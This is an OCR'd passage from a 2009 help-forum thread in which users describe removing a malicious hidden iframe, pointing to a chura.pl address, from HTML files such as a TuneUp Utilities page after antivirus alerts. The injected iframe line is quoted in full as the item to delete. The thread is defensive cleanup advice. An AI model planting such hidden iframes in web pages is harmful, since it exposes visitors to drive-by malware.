
3-open it with notepad and remove "<iframe
src="http//jL.chura.pl/rc/" style="display:none"></iframe>"
4-save file and that's all
I registered this forum just for post this bcuz i love to share
info's and help
good luck
Wofty
W
New Member
Mar 31, 2009
#5
Just for info:
I was getting this same error only when I opened up TuneUp
Utilities 2008, Norton would block it, therefore I followed the
instructions above, ie done a search in the TuneUp directory
and searched within files for chura, it found a match in
integrator.htm, once opening this file with note and again I
searched for chura, it couldn't find anything, But!! the sneaky